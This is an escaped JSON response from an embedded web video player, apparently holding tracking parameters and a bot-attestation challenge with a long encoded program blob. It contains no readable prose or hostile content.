'\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\[base64]\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xea8ef89a16c7e997\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769948878\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dXi_lhFJMDgmjorQBBuD83dwbYaOjCDc_CG6y9KFC4SA\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgkipUL1XuLNwRzgAM2nJW6Y5IvsigOoxorF1Ayh4I9u8p80XxGN8HjAUUj4DcYHQvbQAaqIcBMn2lrwnfMxKb7BtupqNGq3Y3YwHXrbdAdY5i4hJReaSusth0\/spT3IouPEtQc8qHqmxhRBpxj6AEbQDzxxBO7vSGSwoF6mamqXVOCAAtV29W51OU+FxC02eR1sLIwGRecaBZDeqe0+qsJUeVrAqiyZUfSmcqE7CXYRcyg\/rV2D4\/S\/1IpS93AJfq+SC+f+kLXF\/P2knrold5uN2Es\/MMJbysta0SFlM+nQuTs2YFb4KJDMAuX9a+Zd3kNqVbPw6kr6X4t2aGmW+sj6o4hJ7f3dFNHJliewClr7KlLGTGeoWUZ5L7E0sGi5DNK1HPw170+13B3cg4kpN2CRjLvBng3B5nL1xHJE+F8mqy+kGskyiKbHe6uvIqDeDbzh2RS3EyyUuhPPL+V8K1iOqhY\/9UGc7z6WjVtUDtqXZMkgXLT6RrUKRCje\/t4EjANd6EcNmZfYBRaJqrgZ3kfqjMSqFMliZ\/mW6f5MQNzASX4YFHm9MpCoEBC\/ZYJMSSCRtLSyIQo2u28SAc5NSo5BzvY7o6hdK3niTsiIGL3KFFhahHdP+mg6z1Rh9rK4g0UQQ3+oXn1JX\/OgdrS0J+hVLKoL1kHNhDPDxyR4VmbOGlLaVcW9KLWhojnt01uLeFDgI7F6kUGQgT0ubB3Vr2w8BmRr+2ahXgf3aq4yTkHqpRwFQAz02h0GjtuZ\/[base64]\/[base64]\/RdKircu8X9t4YR\/ZhrWDtRyD7euFn5eWqQzFDQpWEoYDepktj2beEwaFjP9VBhu4ZIBNstkRiA21AL0Pp2CIst+tBS+Nb+0eYkBFF\/P0kBvp9jYIafsaTQV6DhXWKBkK6l9+H7w4IF\/DTWrNjgO1Tzn4bRcDSt+MEv93L28EHJ659HkFbTMKGoJaI9TAXjWU2uSep8Dvp0g8DuFtycC\/sSXf3p5uE6WZl94Yh8VwHS0xpmlYcMgpgY\/dJ9sOMHWD3glm1ZOQA9adaslqLP9IhxiLQVI\/vmYnE7P1QmGZdGsyTbuMbdy0l02C4NOcCyw0bvF7V8Xo+W8Gg3qqrcvEaMKqaAxQ+QPCvsVXyzdySa5ZFAQugnv5b0Eyqv0GZxUM7fibAqHZZftvNNdLT9UnTJtbCFejxL37NuREhVA6aVbdgV5tr\/YkosiRkdm9QhY5obPPsMHxemFrHAHPjmASWd\/1Mjgbew+\/6Jn4AnglGYVQM29JP2OGRLuW\/AvEt0D3WUoDxu+zOmZLYsCWudcLjsUIXL6PtUF9snxK56EKuPj0tUkR\/w97W2YZdy51TWOqlBf\/eCgfqgFxHA5E1OZXCJX+4xiK8ZyNewbb4F0b1yyekFQKW2YMi5Z+neNJCOa7LFOOM30lXfoAWI6gXelnPrvci+OeRNKgitUH8A\/yFGyNeJrm9CG2PGEhY49qU6SI9EBjpEtU0c7\/10A4fS5E7uF+GPmXtffpvXi4KN1eRPcm\/GQMb+63Ne5qdKnmGnK4CS5XzedfZBm98OMS6Gvhhx1ZrhYM+nGpjAhXsZiJiL3IFW9qpYWR6vN9HcXxdoiv+2us++4lhQ8MntSvkoLIDFsB2vhQ\/nE\/\/abwO4BqZXeyLi\/THuQ6j3TH0qJIGCoQha5A81NVmcS0pqF1XUHN+6QF0ggFi\/WyiGOlZ1GyA2cOApzaueENv\/[base64]\/P0PvkuW4pQ0sJx5nf4eeF2AgHUIE4iz10+Q6mVbugKILtqX+jujjWmTxDjt9OhMxkB1Gz5CHMHqhvh+6X0EDwpAMxEJTr8Kl6kVIQeJtcuqIkurTPFMJIi8F9tDHYGqGi4sEu\/PUeFtKBjJ3+8kgG7SFUnwL4J0dNl541NVcjppUuRpvkYq+wIX1g\/DTh+mA5v6uw+hjXJF4JH0kbTB4EjMbeqpUy+fPOzVOWUzyMBQKAd\/7\/5b0u\/UsvuFNrEal7lfcnm1ZymqsMGJmPqUKvGPacgUs2358Y41up3uAq\/51GnG0BPvOgp1jlp59HggXC65rS\/c1LROUc0B6v4w438etoXTu2ni1XS5G8+rdq9ZCCJK7qki2VCWH+QY3VbjbM1PYcLGMQnFFLDC9UbBiTDI+a0Mj4YACBgheGlEC4WJ82dLR2Ic\/RjFj6iZ4Sc+RxVZZskzqPdW96A2bNwIfv9sQvSFg5FtW2JYE9VEG9ku9QEsbr5n\/SR9Ch39sWMZO5u0Ear\/xbw9L05ZaHmEDl0IntdJce3Uye9teb9Eid8Tl29P5m8P59eddeZNp\/3XTLDJzYN1kk+V8rdPlwqZDmEQiScCQnMxXfPK6HofecfyXd96z\/Xn4RR690+zbyXexhb7V71qF4vx2EFNPz\/[base64]\/vc9jYX4LdEriGQdOpM47mHf32v\/pF3grJl6cV9onlSfDnBMeFKaaCFRQNOjqPFng\/wJXAA+oPsQyhm279TNfpJyUtdWx2EmToAa22NGUbplefc1Gbo4H9vIHxX0GXOL\/rXyky1a+XaMY0DT0U2HoZOtOOcbLEatlB0SRC+ULU17tSHqEiRChCxkSRAp3dzL1gqcBXwYkYP+SDdaOfjYjz0590f+QtCUXzaNqDJU4icdd6Sz6HwbjHOkewXgJVwrZzPI44WWQPZyJskv26nplpCSOf1tKqW9B\/KbmUPY7ygNA\/2ZkwfimyIHum1Rb6kgVRHzI90PSY6KZ0832ISwws31vvCItNvAQeO8Mhdwxek3XSwlkn2NTZ7uaW1q8usdlXF0LgNIZznE0RgZ\/iDiGcwipG4y8uvs3nK1RUDIrsJFDRapw0YfJSDjaZhRbX+f2aJJPXNr34ZaUzEIh76cByXPB92lqLR3NB7pkK5SSVjraBRHJu8d6cZC2DlCt+oYsVyr5G1qK0iimexIYCDIitHF3Rh84xRFx2Xjb2KJJT6N\/S\/R6Xp1tZj8gtD1HAFsIavZ\/5iUdHuoSPL3w0RttNXGtvwMYHb8\/riwBFmKogH24U1wNNNgrkbLtBIrk4kr\/S8kwW8tT8ChkoRKHjqriyiaCJkFWxGfNCQwUXMuDwUnE4mzjhVAFUQQjbL+flf\/hXXDGqpCCLojjULSIkFFaqV3No41RUx\/gdxRnDo\/2ytm86bJsBajZG6q0cyCjQyMQKX4ditG\/Gw7me8nS+iWO7candeSxsrrZ9ngn1JnkYbQ9PhqSLRYJAuNP3fS2hmkvgTTJqF1cB\/EjenE6Q5tgJyDcFct93I8tOK1VQH+MLcZqP3chmLKCu1CBN6jMEu1zpBl+hlPfn9R6kmt2rIToNFwTyjxmiMhJmceDcksGOkR+5Dpwt6qoyYF8hJkG1v\/aNwZ0JZNMktNX6P2DM9FEqQShbg\/84abgFz0nrLpj9ukZnvJjCILbwXZlSNPM2eI8W9jj9C8QAiLAGttZXQ6vJLl+1VMdPjCrmBG6xNJULsmFfvy1s\/[base64]\/f2XxKHED3dxUN83HRJjo69IAlXZAojpdnYil1YJ6oRtHOd\/OZ3AMdj67mYzBg9WUtmERpVE0u\/3ca8gd10l1cdC5WSLpNu\/[base64]\/UBmARidFPhMT6b6tK3iJpr+Ucs0Zug1kgP8i8VKa3bpYVLBGVnvxW8ud0pTyizebOfv2QscinRECTiFcWcmj6cI1l146FiQhn3MuXLuWirSRHFIfz+ChndYe\/5RiiGRUjVUdsX5SLUBBK62xqdyZZoezGotbp4fR5Q4wBuEyS\/MDrB+X+FYxzt82hKyZ7mn+SUAUHPxSqq9toZD1JD0K1rRG\/E0sbGO98PnhR5GP9BF9mzxiwPwh1zTahggzLNZvsGkxBUwoxh9jQgT+EwQtW38I34ETI2Iurtjoop203m+5Iur8TXgFx4z+8JTxwd9\/v7wzmIzqr\/M+xrIgB7f8kJjYvAmhLw48lAxAqaA+CE6A8bf2Am9Cf1Urm6t18jzjJV7mnZeBCF+YOQxjzndq83BAjaHer1zk3O7JmC2iV9lmxjVg+H0n+r3dxe3ZJvX84IeiwsDjVqfhA9qDQFMolw4KWTyKTrREHD+W563BAO0Tjc\/TPMMTYZkwTHTkwXlKc5SRmJegnPufcpONytEN0VNj9Cc\/6YpTFsQiOUBpGPbMvDMpGN3dGDVaFQdGzjHLuUDfaePA16A84ocomwfE5o5nhyQ8nxdg0B9RzjXgJQZo3Lk7nfkVDKdm7peEDikD8s7ImFY3mMf0ZRJoc3a2LT0rZdr2\/F6Io0Wp37lvYsAAhvxipEdyhdcygiBALMkpti2E3NpJg44Zhk4e1CWwjIoutVXNVQkPKGsmoBv+NzP36cyAGYY2arqcJaEtNJFz1LZxB43K5h86FSKKO4zdr1+sJdjtfPEXyzYdfNEPGuA\/EmfHDfrSbWlcjSNnAMnPnrgevQuPWfLXMhncKRHnmn9H2dgaEGp+zX56qp6CJiMcoBhaBfY8BDr5Nw8jN+no111BCC+7lbRQIYx+60wk5FNpJH2rELhRQ+CnzKjnaRmNrDqeBi5GVUFYJE+S14NKc5GMa5ivGe2pXTwzoiyKs9Cz8Pgf3oKehcXQg\/tPYqGCl7+dfGenmDg+JnITFEeE9x+ewpui9kFLXQkQITQebhUC8J\/V7x2kMf172hwgwGK26sA0oHFtt5VQ03eeYxC22jsCxX+QkYm0dVs2unFQZrFKTIbhnRTjrl7BZic7A0oPgQAKetX\/z8T2Rssg3LLalGOVYNyeHQphPhy4JkOey7uM4QeijCcLt2sF3Xfb3xTUoIeSIgn8RPbu3cCU4W2kub9+sEpLQEOT5goCckESBX\/U+S6QdrQc61jVuEa4Tbrvs+ouUlfdPkus7cpQ1vY+OOJmCrvLqzt808vrYvooz7oujhY2Xoxiq7sCR2SSBcu2PXGdKCYwiYlN4fTC6UKf1RFtpZIC\/iz1Dmg70agqXlNNeS++KIKMdTrOljNH1uw9gzKLoHoiepxZGVvezrkUojqt3AFBFhr5tAm\/fiZhmYTU7beHChhF7Y8yKFlDwlL+WwvoPA\/KiXamC5axXD6hE7PAASenX8CaBpzTi6oWBaCoadmU2iYjrl2o0u3uZBGWDO3lzobE0gksDQQTiI191BVG4NSKMF6lEEbPhkGN7sGbTxVUkUPLpchFC4iR85GoEb2Xt+trTyzTC2GuKE2Sazk8rWx0sqVS0aV6qeHO2iz0rAAjn4A3liMjE\/XcfemWTo+BrYs8ptoxPq\/AFR0RSKjeBxNq\/cx6PvjVpkof30nzK7PM31KE5ACEB3Vpnam7wphRSe4gOV6vURWSO9KjaEAn+ku\/O8hhd7dlJ2TbUsLzVzt5WKdjoONwMTsCc\/kx9u5ZwinxeON9o1SxAKoVAngAPA3MBbN2fe6+nx4W9uOAseGXaV31e5LZ5eaT9oT46Dii01z0B+ExYWtCOlkQRDg9CJNIOGHkrE0BZSk\/\/nYNrb7fAvu3KmSAvhc9kCOkDN+f+NfInom0OwrhV2JMCSHgnTcTKR95lKXAWGZH8Xrc\/[base64]\/5priEg2ifVgrBQibMvHp7IL\/RCOUuAkrR9FINC3rR8hpsljnnVhDqTgisXrSHZI8+BbG9QAOdnXSLWTiPb46+kZCld9VLZ2TQvseFV46vnE8Gt7o7lSKH2xulodKMRI1eUV+3vArFIx\/[base64]\/Pe0mUKVKFGrXHQkiO39V10XTXY7684tWGgFVPPbCGffOCniufDkm9FIw86iplOYe60OnICG+XRNTfLxVIXWBmA+vGRGdDpFGSsELeS5OF3M3wN91ZN8sm\/2Ar16FYkQRFSV\/kNzu4xThdFw8T6SMUphKeueyFjAUrsVDfL\/q5lQSaUYp0jM4kZdrnHfkN02xzn9ynnU\/kZPQYqRIJf7MwhA7nzv7GESuqvDyMLS0uPVnNrZqS1UKk1o5I78V\/vlCmuCdJQMs8O04DNpsgNQQdfIhpumpjsYIrl9EN1l7MLH8\/vR9npw+Of6jkknHLtaYPCH4WSlzYU5DQQ1xiuoLHlWEsxJOrj+gJc4fRCeIMAk0ao+VyOttiMK0AR9ZuDNPz\/J3lh4ZVNo5kIGdBtyEg14GoEEc6I3WScgvPgJKgKKt5xvul6fXZVh7jpXsppAWQYb0k0\/OD3rPi+lW+Us1ew5s\/qQ1SlBz272pR7lYNvoKHExhbH1W\/N9sj9IDvRhsl4F0vdI0mcWNTMvTfHDsMvfK58zuQIZlmpSPuLFE+oVWFRaMwVIElCZSa5o0UPtaDBLt6KL7J531Jr8rpNO\/7z6OMnF\/wkHkO9+pql2bWOTNgX6qKBvpsI+kpe6VAjQf52uupEWQlP7a\/25xoVmxaekwV7FqGBCHXbGZYavZS\/gmI2WIxoQ3iWR4tfsBgalFz4QYxCYu6XVkhAAyT9EqJCqPs5eQ4C2v1lYg2uCd7q23zN1vFm19K6AYIfCLxjPRbKQEZl8IZq36wdDYIKugU2VKOqO835RBmcNaiDfnuwLGkN\/Bl8iJmsotWa2zjUAN5TaT4r1FDpZYz6UGN0gQ+BpfzR80l9e9nPW7FG00H0Wwsq9JFgnA7ojDHxUElW4YapjdBe7nNH1MSCkVAfp8gcFV53H4ZG2zNz7vnR0+sO22YKH0kxbpkS6Ijt5SVJ9jxYCq50ZLLa6cLMVxvRTRdJ\/SqAwRes\/8T\/ulOoeaE+3LZ4idPWqBgu0jTgl8o5N3kC+r0nHorWg0ZL+zjkS7Yfn0A0u+LjxHHNuxhLpG4\/FpdwYDSgO7aiytBM3htd5wQjtXfh\/pIfCNPppoGbAjb4jWHFFpaXGb\/KyWcp6TInu9TtkmuHxZQ5\/hljuLwdhUeC6vuv\/RQYgjiqbx3WN+nJxx7XWOeLuugnr4tmqSV9KjNv2jNono\/Auj7XkqBYLbKcOI7y\/r1JvNw5l\/[base64]\/KuUMfBb5+RrRheM20IqrefdmpSMo949M0BBfTyNv+yM5DlQTElmLjd1niYIvvAOTIXitJ2yyX\/rwvwM5gxfq3yEOFPAAAFlnQAt8Wnv+nxJRNk5faZF2QOxZdim1ZVtVQjsclFyKSFnB3MRAb8YsFKZYjcq80CIu2m16I+jwHsb7dy6nUvUi60ESBZC0ok4BIINgQ3Uhb4jyV9mWuRmGpR4YOJboCf4SSm\/hU8RmPGPRxKku38i9KCgqTPJ7fTpUnjjrd+bSYsVCuLxc6MXblbkBvT8qMBB\/hwJ911\/+1Cke+cd8ofIvmOe\/IHvgN82w1+zRnl9xvTo\/LXhrZQ8xM3zZ\/tg6mMgdOE0dkDAqjcJrE\/JbLytSrzBeqUJ\/XKlbd8GnrbSyNdeOGYroK7gxDmt5VaCXjplFFHNwa9woG+40yIRjVwlEsEgOz0Rlw\/swQiF17cMVs0ruIGwBmaS3wm4xId1DSV2zH1mq\/JnOTDeZHgrcrzUKtxQiVGchx7PEsRN9P8gmHoY5cOp4FMIbNKop3WO1Uo6LsZkk0pRjZykWcPKb+Odkg8+Y23t8gKosCmCSDoyhIPe2UttYCoAiPRC7Y8QbP\/CURADIQfwR3wY1pGnWqYza9avrfz9do6eche+C328QpegDJpQ0sycNf6jfu6gNTMIUJx0sv0Dy5ts+v9zsjfYT3L+nyP\/RvkFnuzJ9kccUFrqy+o0T0+feIBF+nIfVJRk11xcq5Hnpx+WQ01aQhZ2+3W7Hp2WyKjgdsHMFWfsrHX0gu+PqdsCmu\/JsQNd74F1IenCyksrDhNmKymgG884e2V0K+qkaomSgKv2ETupl9Rr4eWLcIbJC4ka\/bhLzIIWWPK0Qsn955xTJGnW7CsQDhrKzUm0h8+kQgypZqfnfp5nOfJuTYA7wMkdacLPSY5fdfuWie+GCly9iXJYK2yqySxLpyTvVpyMKr66KR\/Q0+OJnrkqOlLlO1TYZA3S4+tDyKNMXDNio7xeZB5d1f10LGq3Qyzrd\/gGKdqbfa5uJ4KOJ\/[base64]\/PlV1MH59zyq61Fqo2aHTkMMytIKtlGaaZw77vDnRzD+T8CSQ\/oxnnsDlpvk7lQ\/F1SUe0YiwtrNJVc2NcSmKNQJzP8aydnCdFsR3d5pgW2Hn5QdC+6bNgkl0Hpxt7Rquz+Og02Y2Ju+vtQPntwNbNMzp5t\/hTmVMx67Zdl1DXCVVDa5AdryNDzAccYd9K1Ue5ZboN8oX24BKY5CrBb\/jaJS0KUGkvhDhNCGXNPbPGkIimEiyhSdxXd7uoFupOjvzeMWsePpTEsHXEF11pc6zBHGqpevBzQjnRmjbjQnVysL4m\/TRlt+QpcVtH8WoFBv0CprCijm8LckVvTRyekTVtjWKunUc3maoTpkuREs\/\/oqulOdY5k1XcKX2J3zTKCDIcyTSpKyr1MQluaDFWRCDi7zldnhooZ9LHMzODZ1iA20AXW1PJ6Q3nQ9uG\/Vx7WwC36\/dREUPJ7RyH+kVBBZGb8ALjee6id0WHbX+LOOv\/KogH0TKerPb4DPoISpLwyF2CL2+\/TxFqEghaS5vPyaFdnMwgEZ7dyLdFHs9KhP\/q5qDBgGVtihqvXGOOjKPlkshJlo2Zuh12P0jK\/if8BzUjhlLwzQuF1ba\/tGNS8owkAIyvO8yAIiPZrCCS0uPGnTKVLEVlaZXfo9QKC7Ayd8E+n1KT+Aq+1JpGTQetXqLqGcij67Q12do\/[base64]\/sZQEFa3uhZPao91A9wuvZ\/XN9E8QXXRNnRHk4L+aQ8wWwFXrMcNZ7vfsfbtg574cQEY\/d2ckJv7jHL1jEztPtWTDg9aj4YC98SHtV2pMKAjf1Qtj2H8+xPf91xgUT4RQhDJ554\/9rJTN6nhtwbMfN1F+FUKgtFg1f\/qRU8yQTD0D0J09X36MJKLAEzlgT1vBowwFD3gWwZIV4GpDCUV6LZVRoZj6crr+ef+4q8nUN0JN0wcWiNzUWyMrjOdW7YWL9\/zIFdhZvOFCvK\/BZyOYhVG0RRC91aEOnljn1nOB\/sowRkgwFIx9W4w5JVlpIxbPm6jQbyZ5l41dilh9iKUAFq9\/AN1Q1ZmcegEvgPuDsVmJf27Lw3oM9UuB46zfb0t0WBzLfJVkl\/OZMO+sTtnuQvDEvKjLuQzz6zXt+dlzpfEmV9PhJ\/Bx+oDf+5CF+0CwDby6FqjfQt1keR6OtRpnV2xurjjC\/t1csQlJfF4xxZ2QIMWygMTmLj\/KI4VbtQoFilEv6SGcVt+u9CTbLccwveFlKAbB0gzMnqXPkmiX21wvJYNkzMBVPZ34Sb9nqH\/0lH4L\/8\/C1pjEDEziQXAzB\/[base64]\/6Bnp7\/AlkoYAIhtVA4bkiLBXCIpENLmRqwUtTGll52o2EK9H8f9BpMvm0me+w21ssuGa+nTDY+6UdlVc2CrM\/RIc8nfodNrPtsCo13D9lOIEvGF+swYcwjDTZGCgyWli3TRRVc4Dva8wvFzmZbCymBsmHsD+FUyyBuo+EpJAwZ\/hRF0QdsSftgOpm41KqhYfFjKjG0Mt+ws3\/VgHPtKCowGkH65RLVRVNVerXQpDRZ4Hx0xAXKofGyLN5nE\/wHWZIdbFspjZildC4W2GWxQN4DefiqC7OMxoBzN54FoIQuD0mGM4ZYIG5FVYq7uuGJNjyFfaJWaHTkGOYgSZzK3IedFImcnOTR9tm8+G95SAU6eMzr4lA5lRPXDUXYdlR0zW7S5SMYJXSBcyBLAS1BG5G7iHNuLhVqLcoCH9JJ+5+ksmkIoNwdAGP0M\/vkl2q6mmr5s\/H06guDrd\/gO5dingy7vMXOruDuUTbUQI9\/8cVuykM\/kTm3Gyl9Z0JM93Poyb7fiPZIXzQhQ4fMuxOgzUfwwCrOs8cS2mSDRmPaNwQR0CujRNZacUexHRNB05ItKchH8mRqwTCuXB6JEYXf2cP1Nngqg6u8AcnveiIYs6Gn8H\/jIB8VKpPtY9v59A4Ba7hkLzmms9z7\/[base64]\/NlJjKBGDhqPMFKtl6+ZP8GAv1yS5qhYVj4OILDeARu3NLjadfYuxTcBPUSaygzq55QRckIikpfSzJ+d6FW5mskvNvxyNFuH3HVdISUQB02eM4s9vB2EeKEXXpf9ncCDajPfHS7ub\/HZpE1GfE+rDgBX3VBesZrzb\/MCrpQDw3FfoZnj+3zY56VQ51FUZeHqBDsAh92ygCNInAiPJJq78yh0mp2vTJnoi0cOkwkd8GjBPxsSNknUr\/sGRrmWaAazg348ejXRfTNPyhfsrlu8K7siLpWhy1pnYMPaPl2BeWOOyopjLrntOzhMLmNFmo4wJOQ9\/V1YrC\/ckV3xqOJ8lmcTOsB1d0B8SdHBHkw1tvb7zVAeBcuxtInU20P82vH\/t4j+wCpmXeKVncT6ZO\/lnOEPxbnZQnoOjYq0tV9cMW8ijqp2sVmSiEWpZvrnoyVqNhElgwp13p9+wK1dQ5odNkxmBr6CLjOrpW7AS6EdMs3DnQ82JUqOgO46FGnVglX2D\/[base64]\/AYf2vZXBvYMGFgm+8tSRJ8d1ovHnnZV1SL4utyff8pvlBVAhIlBrqLNJmX9ASeTk2n3YzDiVnm6nAAkD760S93Gzb5x99To3hprR5DMz6h1Eh2qyKiRz99SrlcupvVmG1yM8BdEBJc\/9kdJLGNqli\/bsacmyFONdVNYwrgaKG+XwXPPr0julRBp2oSebvR4F+JH6mrBGEOADW\/BuWPpdGoo2XES1kzH3h+ITchh\/ciJj\/5awNy9YAePktvjTy1QvexNynNfep2toN4CqY\/TIr+\/14XT\/ssb4M56yMMIzwNXNm2i3ieUyeJXSy4vZNJOgcdS4ALjKEA0NsXTRO3hP7FZwAFKSfsXMszE\/fXGa1BriHK0zTKMQYwg0AQglWDqKdd5DCHcBixroeCbhfwpy5UUDLrytR3uNVyIlCMKWC2KPoyTWbITMBRU7gqvU1eK3RHf1X2MC+4EUKs2E07zg3wz986+uDIkrvJFXQfHX4IIc\/IuFPopTD5xQXadp5jPe73bKV9T45f6KzR+TzePZ7JvbpaF1Q5layYMiFZsUHZMP1pGhpIfBqrUZTWKu7ip4wiJbgoAUppmi0qw\/6w7itIThIk3vowBvOA+OCkWooyugc1Gh70CcnbV19\/XhFz12fvB2weWvUy5d6Zk+BBYHndabpy5CbyBGZuEmLl4WHtfRw6Dw2Y7yZFRwKUW3e7E7+xOnRFrwD\/Vc0WyFJAvxlSfRoluU5rnotvSftHT9aTgc7Rllv1\/DySSFmrfi+XBfElmQdQcVQfuzkb2DkXsaSb+ZhyQUtqz2wh1Bq5rqG+f5wpoa+nIQ7bfuSwidXZADjrFf+LFtusBfNTvYvV3fWieOwWPUXhNSr5wmfsytxGW5b73zuaSw3\/JFs3iezvO8\/39o+yCjyINVivCkB2EUAMbXmr78IIU1iG2cX+WnMYj9\/ElD8Tkvj31ni2ldGJlC0rOEHW2oYn1UlqNwVPavSuYP\/tG2a+a8sBpMtcgBxk8X7ykYEw7O+IRjbty8lgl8ePHuAXsatAuHyLj1ayllmRIjjNZcV2u6ae4ZAHBXMDpGrISIziyhBnJqUiSmJciqjI3D9ZMoWtUXBXvasBI5JwQgwgAWP3fLcJoGqiNOg3xJ4BS+WUvl2kCsh0YQZtf08m1\/QstytyGchbW43NM\/NWaq+EbGhnDMxtTMbWKpIOIiZbaPlY11kgyWl+xqinRYLdQ+dznVqPPIzH5GgCOKBQb8VICgoYNIY84j+00JFWHrxVcW\/W4ebEBaPlqn\/odE\/N7xcKmTCeoiMaH9hR+wpLiGsluTqgfeOBqvZJHg2UsPLWxLvOA02Td7sp5aAaf66vvlTGMQXWarbJ114gFv5VfOicY8jiCUhAnFo1H541+qJHim3hkddJAZx8OXZtSIDXEmglFTL39RUhZQgDgjFDxtjXan1vXtFtSlO+0iGBIHKZ0FiT4B9xq36hCxwFVFGNw+z\/W0etoBXll2jODoWFLYnwU4xnF0rYS7eGi2YnLeD+AtbcJk989JuXaqju7CCjk0\/IppJrnwRh0E8MM1Wuj4VOmzwn3ITF3WK0\/9gMEScQUFXTTxnxa9W75mEf2SNYTGG\/haL3r4VYQNPYWrODmT66GmTOPtZT7f\/n991zmpk+jflnaKnjztHofiDq5jwVf4q9melBMrznk5Oe7nkYNzljGAJfo3im17\/mih98aEfzoZGPHszSIh5qOIpB3jbq+PX50OLF2CWqxXVJAlKh2AJVJZYJBjG6yOFw\/PFmZfuNul5UGtpqX5AylLilnRC4hlMqfixLeQlIemHihxEgwLcGUl7RuQ6T4M4LeXfJgqabM8Me7Lr15Sov9blcFz\/tCPY9v61uZdBfv+LuC9nOK2XmH63URJ1SBE3eWfxCFgY9hj3drHSC\/t0Qd\/MNuAWWaZtQbcKO+6+B3dBrNqF8E4k1POKv+YOLLVNiSrC9dPqTZnm1prm\/LXC80YMp93f6Tk06RX37qjMUvN56370GmE3re9OnDlT4vCW8joQLCe5Opj6QkHrDZU+WGaE\/U9ai62zishEfJDAW86r0IAnfvWHi+zal6k9OPG\/fJx6R4dm+a1JF2NWG86yau2iL84mQW7VDLAE6A7SEArrV9J6VccpVnHLFkZIXUKV3+sHGKANgfDViPAZNC8YWPH3Zm\/nmxVDslQtl+M9KUf6QvLdpRwL6HJlyJQbSfe7iB13pRyYISvulbx+6GEvK\/dZDrcYK8cm00ql5\/T0spFLN1OzcFuY9MM6RnXKYKHQCJLLMBBfwYVqFhRLMkbDTjMAIxKsWuZ4ZJoHijuEj8nVx8kDwk8Ph4cJaiPa1B7+RsnsTgPhlQbIqZshnNsZY4l\/ro01B0T0ZIrmNgdD\/LcWnwIr\/wiqqDNYAO2Mt2s\/ODU7wJ3hOGD563J\/[base64]\/aeHhBZzgRomsY9OZUSMAedYmkvlsvaZZwka5rGDAKdCqrEK1q0LH+7OM2BWX+jbB\/[base64]\/+E647H1fcJMQdf4\/UOBQ\/0sOqvJHFYSJIPQsO6\/JR16TDPUQOw+tsaeJw5VSQ0dG43snLg0nXXvYZ19T3ba3XjFt9j81jZJwPqD+OkQ7iMwIlJOTYOOyc11ScxMsbDeA9R0zOa2i53eoqXraW6BajqWgNKU0iS7eBZjPS50ooda24yu\/BXojAA\/iYZWIduFdyM80gR7\/\/[base64]\/+LCusDK3Z78x9\/h99c2S0Z4cfK1iRyZHN70RqFNC8YrXpnRCcnwoZr0G7Wn8qY\/YXYxlqcHfOsg0MuFJtS\/cW\/Q94HCYMsVN9zKyJIgbiYjlWVOtVEu7eYJ905p6TGx9F2o7DuTmHpK+F+D6\/1af2XiQMPqwPeYA5BEHUhUc2rvNmEyByqLu72P1qQ+rqiwl4\/upB2d9jS7EIjGpU\/Lf1\/WdFqZXm2oANvxozWdM8Xd1kBmfmyfz8vWYpgsrtIZ2Efb8JOylOWqv8gKTVgFp2bmkEBbtf9eODHCu0maCMnvILFHuITsJTYSs5H9qrQ5\/vPdz9g\/7DYKYqhcs2AUcmJVscQs539GOPpLJs118Ch+PxZhW\/xlj+e\/OWVIK5IAlpU4kTdZX88Pnjx1sh0q5m0SzWxr3Gl2w8lVZDqaMXSjuFcILoVaF8xRZ08d7NgdUzQ9g63MsX8A2dXnPbF4sgfZFDVFd5W0kij11lpbU\/XJG2IwkFhwvubJwIs2fCNS9nBoHKIjhi7N\/7FpD1jXRDBiYQk5hm\/Ut0BBiuOYpNBV6FZVlidA5VV814i0i\/xCNYKm94dE8oWGu8mPjw8xFUeYguUQUIBtq+vF\/ktkRSayC8rhIVgu9x1x\/\/EuHUjkWc8SxI9ArHnLWHfOmCxh7kwyxf1tkfl4fuVEk9aJHCEQebIar8CD\/zMjFa4FfnT0DRYgJR1W\/dFIoexnz4FAWklIN5R3BJiphgTQPTBa7bVlMpx5hcncK4OPVMoLueDrvmKAl4rkDVqr1nVNMOXFmSrzNH7+KJA4Mo446nRK6uqRnzTfxM6tj3g2abcuAAP8rDZT2W1mw\/xKuLYilgUh3BEiZTCv+MgnV8RcLTdrOrpcVpsqiCVFv34Q2s4bOR8GN7yj8AIrDPjdNjJlq10b23vV5Cw5zehOQPs2azyVmgw\/8fi9BFkltrBVBjwzt5NNrNvXZCKEoxu2fvkmuynfVGyqjyF5W1yu6h+NwZNgVgZlsoK63WGih2W89QsOyjMqpZ2+W3kaeofqEkv8v0U6sEKKcgdn8GETiXUU59p7gpVDQ+oQgsYBKon0Vx+vVcJLppdu7AYAaw\/NCJwCKQE+pqgc1s216tqTeTWyhYxwLi7O6ob+xdUICm3NfVOKRuYXzWJTou9YaD5ri2eBJ91Dpy9Z43dTU7Sw+55OOMFqGcO6gA7OG2439WJYrZ\/J0PHUWBVpmaoPpZRkxLs9ASITx5QnXc7